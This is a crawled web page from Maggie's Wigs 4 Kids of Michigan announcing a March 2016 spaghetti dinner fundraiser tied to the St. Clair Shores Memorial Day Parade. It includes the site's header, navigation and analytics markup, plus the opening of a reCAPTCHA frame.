

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/scs-memorial-day-parade-fundraising-dinner_et89.html?view=SEEALLGR26
body_size: 6151
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>SCS Memorial Day Parade Fundraising Dinner - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about SCS Memorial Day Parade Fundraising Dinner. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="SCS Memorial Day Parade Fundraising Dinner, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/scs-memorial-day-parade-fundraising-dinner_et89.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="SCS Memorial Day Parade Fundraising Dinner - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about SCS Memorial Day Parade Fundraising Dinner. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/89/scs_parade_flier_spaghetti_dinner_checkered_2016-1.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about SCS Memorial Day Parade Fundraising Dinner. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/scs-memorial-day-parade-fundraising-dinner_et89.html?view=SEEALLGR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-5859"><a href="https://www.wigs4kids.org/our-services/application.html" >Application</a></li>														<li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>																					<ul class="dropdown"><li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class="has-dropdown  np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a>							<ul class="dropdown"><li class=" np-5861"><a href="https://www.wigs4kids.org/contact-us/application.html" >Application</a></li>							</ul></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		SCS Memorial Day Parade Fundraising Dinner	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 03/10/2016 - 03/11/2016                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=89">Add to Outlook</a>
                </div>
			</div>
            			            			<p>Wigs 4 Kids is honored to be a member of the St. Clair Shores Memorial Day Parade - each year we are invited by the Parade Committee to march in our hometown in honor of the brave men and women who serve our country.&nbsp;</p> <p>A spaghetti dinner fundraiser is being held at Assumption Greek Cultural Center on Thursday, March 10, 2016 from 4:30 - 8:00 PM.&nbsp;</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-89"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/89/scs_parade_flier_spaghetti_dinner_checkered_2016-1.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/89/thumbs/scs_parade_flier_spaghetti_dinner_checkered_2016-1.jpg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s3l1pwj1bwff
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
